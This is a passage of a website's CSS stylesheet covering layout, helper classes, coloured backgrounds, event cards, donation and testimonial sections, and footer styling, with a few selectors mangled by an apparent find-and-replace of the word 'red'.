  }
}

@media (min-width: 768px) {
  .section-home .section-content img.logo {
    height: 160px;
  }
}

.section-home .section-aside {
  display: none;
}

@media (min-width: 768px) {
  .section-home .section-aside {
    display: block;
  }
}

/* 5.3 Section list / .section-list */
.section-list .item {
  margin-top: 40px;
  margin-bottom: 40px;
}

.section-list .item:first-child {
  margin-bottom: 0;
}

.section-list .item:last-child {
  margin-bottom: 0;
}

@media (min-width: 960px) {
  .section-list .item>.order-md-1 {
    padding-right: 40px;
  }
}

@media (min-width: 960px) {
  .section-list .item>.order-md-2 {
    padding-left: 40px;
  }
}

@media (min-width: 960px) {
  .section-twoside .item>.order-md-1 {
    padding-right: 40px;
  }
}

@media (min-width: 960px) {
  .section-twoside .item>.order-md-2 {
    padding-left: 40px;
  }
}

.service-list {
  display: flex;
  flex-wrap: wrap;
  margin-top: 1rem;
}

.service-list.decor {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  padding-top: 2rem;
}

.service-list .item {
  margin-bottom: 2rem;
}

.project-list {
  display: flex;
  flex-wrap: wrap;
  margin-top: 1rem;
  margin-left: -8px;
  margin-right: -8px;
}

.project-list.decor {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  padding-top: 2rem;
}

.project-list .item {
  margin-bottom: 0;
  padding: 8px !important;
}

.fp-slides {
  width: 100%;
}

.slide-wrapper {
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

@media (min-width: 960px) and (orientation: landscape) {
  .slide-wrapper {
    min-height: 100vh;
    justify-content: flex-start;
    margin-left: 128px;
  }
}

@media (min-width: 1300px) and (orientation: landscape) {
  .slide-wrapper {
    justify-content: center;
    margin-left: 0;
  }
}

.slide-wrapper .item-wrapper {
  position: relative;
}

.slide-wrapper .illustr {
  position: relative;
}

.slide-wrapper .illustr .img {
  width: 100%;
  height: 300px;
}

@media (min-width: 768px) {
  .slide-wrapper .illustr .img {
    height: 50vh;
  }
}

@media (min-width: 960px) and (orientation: landscape) {
  .slide-wrapper .illustr .img {
    width: 400px;
    width: 40vw;
    height: 400px;
    height: 66vh;
  }
}

.slide-wrapper .legend {
  padding: 16px;
  padding-top: 32px;
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .slide-wrapper .legend {
    padding: 32px 64px;
  }
}

@media (min-width: 960px) and (orientation: landscape) {
  .slide-wrapper .legend {
    position: absolute;
    left: 100%;
    top: 48px;
    width: 300px;
    margin-left: 2rem;
    padding: 0;
  }
}

@media (min-width: 1200px) and (orientation: landscape) {
  .slide-wrapper .legend {
    width: 280px;
  }
}

.slide-wrapper .legend a {
  color: #ffffff;
}

.slide-wrapper .legend a:hover {
  text-decoration: none;
}

.slide-wrapper .legend h3 {
  font-size: 3rem;
  font-weight: bold;
}

@media (min-width: 960px) {
  .slide-wrapper .legend h3 {
    font-size: 3.5rem;
  }
}

@media (min-width: 960px) and (orientation: landscape) {
  .slide-wrapper .legend h3 {
    margin-left: -96px;
  }
}

.slide-wrapper .legend h4 {
  font-size: 1.25rem;
}

.slide-wrapper .legend .icons {
  margin-top: 1rem;
  margin-left: -8px;
}

.project-slider {
  padding: 0;
}

.project-slider .fp-controlArrow {
  background: rgba(0, 0, 0, 0.2);
  top: 66px;
  margin-top: -50px;
}

@media (min-width: 768px) {
  .project-slider .fp-controlArrow {
    top: 82px;
  }
}

@media (min-width: 960px) {
  .project-slider .fp-controlArrow {
    top: 50%;
  }
}

.project-slider .fp-controlArrow.fp-prev {
  left: 16px;
  height: 48px;
  width: 48px;
  border: none;
  transition: 0.3s;
  border: 1px solid rgba(255, 255, 255, 0.2);
}

@media (min-width: 768px) {
  .project-slider .fp-controlArrow.fp-prev {
    left: 64px;
  }
}

.project-slider .fp-controlArrow.fp-prev:before {
  content: "";
  position: absolute;
  top: 14px;
  left: 14px;
  width: 1em;
  height: 1em;
  border-bottom: 2px solid currentColor;
  border-left: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.project-slider .fp-controlArrow.fp-prev:after {
  content: "";
  top: 14px;
  left: 22px;
  position: absolute;
  width: 1em;
  height: 1em;
  border-bottom: 2px solid currentColor;
  border-left: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.project-slider .fp-controlArrow.fp-prev:hover:after {
  width: 18px;
  height: 2px;
  top: 21px;
  left: 14px;
  -webkit-transform: none;
  transform: none;
}

.project-slider .fp-controlArrow.fp-next {
  margin-top: 0;
  right: auto;
  left: 16px;
  height: 48px;
  width: 48px;
  border: none;
  transition: 0.3s;
  border: 1px solid rgba(255, 255, 255, 0.2);
}

@media (min-width: 768px) {
  .project-slider .fp-controlArrow.fp-next {
    left: 64px;
  }
}

.project-slider .fp-controlArrow.fp-next:before {
  content: "";
  position: absolute;
  top: 14px;
  right: 14px;
  width: 1em;
  height: 1em;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.project-slider .fp-controlArrow.fp-next:after {
  content: "";
  top: 14px;
  right: 22px;
  position: absolute;
  width: 1em;
  height: 1em;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.project-slider .fp-controlArrow.fp-next:hover:after {
  width: 18px;
  height: 2px;
  top: 21px;
  right: 14px;
  -webkit-transform: none;
  transform: none;
}

@media (min-width: 768px) {
  .twoside.superposed .margin-up {
    margin-top: -4rem;
  }

  .twoside.superposed .margin-down {
    margin-top: 4rem;
  }

  .twoside.superposed .superposed-bottom {
    position: relative;
    z-index: 0;
    padding: 0;
  }

  .twoside.superposed .superposed-top {
    position: relative;
    z-index: 1;
    padding: 0;
  }

  .twoside.superposed .superposed-left {
    margin-left: 2rem;
    margin-right: -2rem;
  }

  .twoside.superposed .superposed-left>.section-content>.jumbotron {
    padding-left: 4rem;
    padding-right: 6rem;
  }

  .twoside.superposed .superposed-left.superposed-top>.section-content>.jumbotron {
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .twoside.superposed .superposed-right {
    margin-left: -2rem;
  }

  .twoside.superposed .superposed-right>.section-content>.jumbotron {
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .twoside.superposed .superposed-right.superposed-bottom>.section-content>.jumbotron {
    padding-left: 6rem;
    padding-right: 4rem;
  }

  .twoside.superposed .section-content>.jumbotron .container {
    padding: 0;
  }
}

.footer.footer-page {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.footer.footer-page ul,
.footer.footer-page li {
  list-style: none;
}

.footer.footer-page .footer-nav .navbar-brand {
  color: inherit;
  margin-bottom: 1rem;
}

@media (min-width: 768px) {
  .footer.footer-page .footer-nav .navbar-brand {
    margin-bottom: 0;
  }
}

.footer.footer-page .footer-nav .navbar-brand img {
  height: 48px;
  width: auto;
  margin-right: 0.5rem;
}

.footer.footer-page .footer-nav .navbar-brand .text {
  display: inline;
  margin-bottom: 0;
  vertical-align: middle;
}

.footer.footer-page .footer-nav .nav-container {
  display: flex;
  padding-left: 32px;
}

@media (min-width: 768px) {
  .footer.footer-page .footer-nav .nav-container {
    justify-content: flex-end;
    padding: 0;
  }
}

.footer.footer-page .footer-nav .navbar-nav {
  display: flex;
  flex-direction: row;
  padding: 0;
}

.footer.footer-page .footer-nav .navbar-nav .nav-item {
  padding-right: 1rem;
}

@media (min-width: 768px) {
  .footer.footer-page .footer-nav .navbar-nav .nav-item {
    justify-content: flex-end;
    padding-right: 0;
    padding-left: 2rem;
  }
}

.footer.footer-page .footer-nav .navbar-nav a {
  color: inherit;
}

.footer.footer-page .footer-nav .navbar-nav a:hover {
  text-decoration: none;
  color: #057f3d;
}

.footer.footer-page .footer-block .social-form {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.footer.footer-page .footer-block .social-form .title {
  font-size: 1rem;
  font-weight: bold;
}

.footer.footer-page .footer-block .social-form .email-ok {
  position: absolute;
}

.footer.footer-page .footer-block .social-form .form-group {
  width: 100%;
}

@media (min-width: 576px) {
  .footer.footer-page .footer-block .social-form .form-group {
    width: auto;
  }
}

.footer.footer-page .footer-block .social-icons {
  display: flex;
  justify-content: flex-end;
  padding-right: 1rem;
}

.footer.footer-page .footer-block .socials-nav {
  list-style: none;
  display: flex;
  flex-direction: row;
}

.footer.footer-page .footer-block .socials-nav a {
  padding-left: 8px;
  padding-right: 8px;
  display: inline-block;
  color: inherit;
}

.footer.footer-page .footer-block .socials-nav a:hover {
  text-decoration: none;
  color: #057f3d;
}

.footer.footer-page .footer-block .socials-nav .icon {
  font-size: 24px;
}

.footer.footer-page .footer-note {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  padding-top: 1rem;
}

/* 6. Helper classes / Responsiveness */
/* 6.1 Helper classes */
/*
 * Layout position
 */
/* Flexbox cente#e6e5e09e elements */
.center-vh {
  /* width needed for Firefox */
  display: flex;
  align-items: center;
  justify-content: center;
}

.dir-col {
  flex-direction: column;
}

.center-v {
  /* width needed for Firefox */
  display: flex;
  align-items: center;
}

.center-h {
  /* width needed for Firefox */
  display: flex;
  justify-content: center;
}

.end-h {
  justify-content: flex-end;
}

.start-h {
  justify-content: flex-start;
}

/* Table block cente#e6e5e09e elements */
.table {
  display: table;
  height: inherit;
  margin: auto;
}

.table-cell {
  display: table-cell;
  vertical-align: middle;
}

.mt-40 {
  margin-top: 40px;
}

.mt-80 {
  margin-top: 20px;
}

@media screen and (min-width: 768px) {
  .mt-80 {
    margin-top: 80px;
  }
}

/*
 *Layout size
  */
.fullscreen {
  width: 100%;
  min-height: 100vh;
}

@media (min-width: 576px) {
  .fullscreen-md {
    width: 100%;
    min-height: 100vh;
  }
}

@media (min-width: 768px) {
  .fullscreen-lg {
    width: 100%;
    min-height: 100vh;
  }
}

.fullscreen-position {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.fullheight {
  min-height: 100vh;
}

@media (max-width: 767px) {
  .fullheight-sm-only {
    min-height: 100vh;
  }
}

.fullwidth {
  width: 100%;
}

@media (max-width: 767px) {
  .plr-sm-4 {
    padding-left: 4px;
    padding-right: 4px;
  }
}

@media (max-width: 767px) {
  .plr-sm-8 {
    padding-left: 8px;
    padding-right: 8px;
  }
}

@media (max-width: 767px) {
  .row-mlr-sm-4 {
    margin-left: -4px;
    margin-right: -4px;
  }
}

@media (max-width: 767px) {
  .row-mlr-sm-8 {
    margin-left: -8px;
    margin-right: -8px;
  }
}

@media (max-width: 767px) {
  .mb-sm-2 {
    margin-bottom: 8px !important;
  }
}

/*
 * Hide from both screenreaders and browsers: h5bp.com/u
 */
.hidden {
  display: none !important;
  visibility: hidden;
}

@media (max-width: 575px) {
  .hidden-sm {
    display: none !important;
    visibility: hidden;
  }
}

@media (max-width: 575px) {
  .hidden-md {
    display: none !important;
    visibility: hidden;
  }
}

@media (min-width: 960px) {
  .text-lg-left {
    text-align: left;
  }
}

/*
 * Hide only visually, but have it available for screenreaders: h5bp.com/v
 */
.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

/*
 * Extends the .visuallyhidden class to allow the element to be focusable
 * when navigated to via the keyboard: h5bp.com/p
 */
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

/*
 * Hide visually and from screenreaders, but maintain layout
 */
.invisible {
  visibility: hidden;
}

.bg-primary {
  background-color: #057f3d !important;
}

.bg-secondary {
  background-color: #3f4b62 !important;
}

.bg-light-gray {
  background-color: #e1e1e1 !important;
}

.bg-white-gray {
  background-color: #f8f9fa !important;
}

.bg-white {
  background-color: #ffffff !important;
}

.bg-black {
  background-color: #1d1d1d !important;
}

.bg-triangle-primary {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-primary:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #057f3d;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-primary {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-primary:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #057f3d;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-primary {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-primary:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #057f3d;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-primary {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-primary:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #057f3d;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-secondary {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-secondary:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #3f4b62;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-secondary {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-secondary:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #3f4b62;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-secondary {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-secondary:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #3f4b62;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-secondary {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-secondary:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #3f4b62;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-light-gray {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-light-gray:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #e1e1e1;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-light-gray {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-light-gray:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #e1e1e1;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-light-gray {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-light-gray:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #e1e1e1;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-light-gray {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-light-gray:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #e1e1e1;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-white-gray {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-white-gray:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #f8f9fa;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-white-gray {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-white-gray:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #f8f9fa;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-white-gray {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-white-gray:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #f8f9fa;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-white-gray {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-white-gray:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #f8f9fa;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-white {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-white:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #ffffff;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-white {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-white:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #ffffff;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-white {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-white:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #ffffff;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-white {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-white:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #ffffff;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-black {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-black:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #1d1d1d;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-black {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-black:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #1d1d1d;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-black {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-black:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #1d1d1d;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-black {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-black:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #1d1d1d;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.mask-primary:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(3, 127, 213, 0.5);
}

.mask-secondary:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(63, 75, 98, 0.5);
}

.mask-light-gray:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(225, 225, 225, 0.5);
}

.mask-white-gray:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(248, 249, 250, 0.5);
}

.mask-white:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.5);
}

.mask-black:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}

.bg-gradient-primary {
  background-image: linear-gradient(to right, #057f3d, #fec108);
}

.bg-gradient-secondary {
  background-image: linear-gradient(to right, #3f4b62, #057f3d);
}

.bg-gradient-purple {
  background-image: linear-gradient(to right, #057f3d, #8A3ED5);
}

.bg-gradient-aqua {
  background-image: linear-gradient(to right, #057f3d, #2ED662);
}

.bg-gradient-blue {
  background-image: linear-gradient(to right, #057f3d, #8A3ED5);
}

.bg-gradient-blue#e6e5e09e {
  background-image: linear-gradient(to right, #057f3d, #dc3545);
}

.bg-gradient-green {
  background-image: linear-gradient(to right, #2ED662, #FFDA2E);
}

.bg-gradient-orange {
  background-image: linear-gradient(to right, #FF9947, #FFDA2E);
}

.bg-gradient-#e6e5e09e {
  background-image: linear-gradient(to right, #dc3545, #FF9947);
}

.t-nowrap {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-nowrap {
  white-space: nowrap;
}

/* 6.2 Helper classes */
.display-1 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1;
}

@media (min-width: 768px) {
  .display-1 {
    font-size: 4.5rem;
  }
}

@media (min-width: 1200px) {
  .display-1 {
    font-size: 6rem;
  }
}

.display-2 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.1;
}

@media (min-width: 1200px) {
  .display-2 {
    font-size: 5.5rem;
  }
}

.display-3 {
  font-size: 2.5rem;
  font-weight: 300;
  line-height: 1.1;
  font-weight: bold;
}

@media (min-width: 1200px) {
  .display-3 {
    font-size: 4.5rem;
  }
}

.display-4 {
  font-size: 3rem;
  font-weight: 300;
  line-height: 1.1;
  font-weight: bold;
}

@media (min-width: 1200px) {
  .display-4 {
    font-size: 2.5rem;
    padding-left: 24px;
    text-transform: uppercase;
  }

  .form-desc .display-4 {
    padding-left: 0;
  }

  .contact-title h2 {
    padding-left: 0;
  }
}

.display-5 {
  font-size: 1.5rem;
  font-weight: 300;
  line-height: 1.1;
}

@media (min-width: 1200px) {
  .display-5 {
    font-size: 3rem;
  }
}

.display-title {
  margin-bottom: 1rem;
  color: #221f20;
}

.display-normal {
  font-size: 1rem;
}

@media (max-width: 575px) {
  .text-right-sm {
    text-align: right !important;
  }
}

@media (max-width: 575px) {
  .text-left-sm {
    text-align: left !important;
  }
}

@media (max-width: 575px) {
  .text-center-sm {
    text-align: center !important;
  }
}

.strong,
strong {
  font-weight: bold;
}

.condensed {
  font-family: "Bebas Neue", "Ostrich Sans", "Oswald", sans-serif;
}

h1,
h2,
h3,
h4 {
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}

p {
  font-size: 1rem;
}

@media (min-width: 768px) {
  p {
    font-size: 0.875rem;
  }
}

@media (min-width: 960px) {
  p {
    font-size: 15px;
  }
}

.font-primary {
  font-family: "Bebas Neue", "Ostrich Sans", "Oswald", sans-serif;
}

.font-secondary {
  font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;
}

/* 6.3 Responsiveness */
.text-black {
  color: #1d1d1d !important;
}

.text-primary {
  color: #057f3d !important;
}

.text-secondary {
  color: #3f4b62 !important;
}

.text-white {
  color: #ffffff !important;
}

.text-black {
  color: #1d1d1d !important;
}

/* Latest Css */
.navbar-brand .logo {
  padding: 10px 12px;
  /* background-color: #fff; */
}

.e-ticket {
  border: 1px solid #1b1a1a99;
}

.carousel-inner {
  border: 20px solid #f1ab36;
  border-radius: 30px;
}

#carouselExampleIndicators {
  padding-bottom: 18px;
}

/* @media(min-width: 1680px) {
  .carousel-item img {
    height: 600px;
  }
} */

.tkt-part {
  border: 20px solid #f1ab36;
  border-radius: 30px;
  padding: 18px;
  background-color: #cccdcf;
}


.vtour {
  border: 20px solid #f1ab36;
  border-radius: 30px;
  background-color: #877f74;
}

.tkt-list li {
  list-style: none !important;
}

/* .card1 {
  height: 98%;
} */

@media(min-width: 1680px) {
  .card1 {
    height: 65%;
    margin-top: 14%;
  }
}


/* event section starts */

.up-ev{
    margin-top: 80px;
}
.event-card {
  width: 100%;
  background: #ededed;
  border-radius: 15px;
  padding: 10px;
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}

.event-name {
  font-size: 17px;
}

.event-card:hover {
  box-shadow: 8px 8px 9px -7px rgba(0, 0, 0, 0.75);
  -webkit-box-shadow: 8px 8px 9px -7px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 8px 8px 9px -7px rgba(0, 0, 0, 0.75);
  transition: 0.6s;
}

.left {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  gap: 15px;
}

.date-time {
  padding: 20px 0 0 0;
  width: 200px;
  height: 80px;
  border-radius: 6px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  letter-spacing: 2px;
  background-color: #057f3d;
}

.date {
  font-size: 12px;
  font-weight: 600;
  color: #fff !important;
}

.time {
  font-size: 22px;
  font-weight: 700;
  color: #fff !important;
}

.event-detail {
  font-size: 12px;
  color: #4b4b4b;
  margin-top: 5px;
  margin-bottom: 0;
}
.s-wrap-up .section-wrapper{
  padding-top: 25px !important;
}

/* event section ends */
.otd {
  background-color: #f1ab36;
  padding: 12% 5% 12% 4%;
  border-radius: 30px;
  /*margin-top: 7%;*/
}

.otd-list li {
  list-style: none !important;
  text-align: left;
}



.otd .col-lg-3 .card {
  width: 95px;
  height: 95px;
  border-radius: 10px;
}

.otd .col-lg-3 .card .card-body {
  padding: 0;
}

.otd .col-lg-3 .card .card-body .card-text {
  text-align: center;
  font-size: 10px;
  padding: 0;
  color: #067228;
  font-weight: 600;
}

/* Donation Starts */
.blink-soft {
  animation: blinker 1.5s linear infinite;
  text-align: center !important;
}

@keyframes blinker {
  50% {
    opacity: 0;
  }
}

.donation-list {
  position: relative;
  left: 24%;
  text-align: left;
}

.donation-list li {
  list-style: none !important;
}

/* Donation Ends */
.title-desc p {
  padding: 0 24px 0 24px;
}

.card-excep {
  margin-top: 0 !important;
  padding: 20px 0 !important;
}

@media(max-width: 1350px) {
  .section-home .section-content .title-desc {
    margin-top: 0;
  }

  .card-excep {
    margin-top: 0;
  }

  /* .lily1 {
    bottom: -16%;
  }

  .lily2 {
    bottom: -8%;
  } */
}

@media(max-width:1679px) {
  .second-carousel {
    /*margin-top: 14%;*/
    margin-top: 3%;
  }

  .donation {
    margin-top: 17%;
  }
}

@media(max-width:1440px) {
  .donation-left {
    width: 123%;
  }
}


/* .last-section {
  display: flex;
  justify-content: space-between;
} */
/* footer section starts */
/* .copyright {
  position: absolute;
  bottom: 10px;
  color: #fff;
  font-size: 24px;
  width: 100%;
} */
.send_email_form {
  background-color: #057f3d;
  padding: 20px 20px 67px 32px;
  border-radius: 30px;
  height: auto;
}

.sub-form input::placeholder {
  color: #c3bebe !important;
}

.social p {
  color: #fff;
}

.icons a {
  color: #fff;
  font-size: 16px;
  /*margin-right: 6px;*/
}

.icons a:hover {
  text-decoration: none;
  color: #f3e237 !important;
}

.icons i {
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 38px;
  border-radius: 50%;
}

.f-left {
  padding-left: 50px;
  padding-top: 33px;
  color: #fff !important;
}

.f-right {
  padding-left: 145px;
  text-decoration: none;
}

.f-right p {
  color: #fff !important;
}

.f-right p em {
  text-decoration: none !important;
  font-size: 15px;
}

.f-right img {
  width: 200px;
}

.map iframe {
  background-color: #f1ab36;
  padding: 20px;
}

.contact {
  background-color: #057f3d;
  padding: 20px;
  border-radius: 30px;
  height: auto;
}

.contact-details h4 {
  padding-left: 20px;
}

.contact-details p {
  padding-bottom: 0;
  line-height: 1.2;
  font-size: 13px;
  color: #fff;
}

/*--- Our testimonials ---*/
.testi-big {
  position: relative;
  width: 100%;
  display: table;
  padding: 36px 22px 36px 0;
  overflow: hidden;
}

.testi-big::before {
  content: '';
  position: absolute;
  right: 0;
  top: 0;
  width: 90%;
  height: 100%;
  background: #f9f9f9;
  z-index: -1;
  border: 2px solid transparent;
}

.testi-big blockquote {
  margin: 0;
}

.testi-img {
  position: relative;
}

.testi-img figure {
  position: relative;
  width: 200px;
  height: 200px;
  overflow: hidden;
  display: inline-block;
}

.quote-content h3 a {
  color: rgb(6 114 40);
}

.testi-img img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
}

.testi-content {
  display: table-cell;
  vertical-align: middle;
  padding-left: 27px;
}

.quote-content p {
  /*font-family: 'Roboto Condensed', sans-serif;*/
  font-family: roboto;
  font-size: 11px;
  margin-bottom: 7px;
  font-style: italic;
  line-height: 1.3;
}

.quote-content h3 {
  font-size: 15px;
  margin-bottom: 0px;
  font-weight: 600;
}

.quote-content span {
  /*font-family: 'Roboto Condensed', sans-serif;*/
  font-family: roboto;
  font-size: 12px;
  color: #000;
}

.quote-img {
  position: absolute;
  right: -12px;
  top: 44px;
  font-style: italic;
  z-index: auto;
  font-size: 145px;
  color: rgb(6 114 40);
}

.trustee-text h2 {
  padding-bottom: 20px;
}
.board-section .section-content ul li {
  list-style: none;
}
.all-vdo .btn {
  border: 1px solid #057f3d;
  padding: 12px 14px 12px 8px;
  background-color: #ffffff6e;
  font-weight: 500;
}

.lily1 {
  position: absolute;
  /* width: 150px; */
  width: 248px;
  left: 72%;
